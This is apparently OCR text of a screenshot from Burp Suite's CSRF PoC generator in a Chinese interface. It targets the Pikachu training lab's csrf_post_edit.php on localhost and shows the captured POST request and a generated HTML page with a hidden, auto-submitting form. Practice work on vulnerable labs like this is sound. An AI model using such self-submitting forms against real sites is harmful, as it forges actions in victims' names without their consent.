 CSRF PoC生成器
请求： http://localhost
选项
美化 Raw Hex
\n
1 POST /pikachu-master/vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://localhost
搜索
0高亮
Inspector
Request query parameters 0
Request body parameters 5
名称 值
sex xcvb
phonenum 11111
add bhn
email vcbn
submit submit
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://localhost/pikachu-master/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
5 <input type="hidden" name="sex" value="xcvb" />
6 <input type="hidden" name="phonenum" value="11111" />
7 <input type="hidden" name="add" value="bhn" />
8 <input type="hidden" name="email" value="vcbn" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
搜索
0高亮
再生成
用浏览器测试
复制HTML
关闭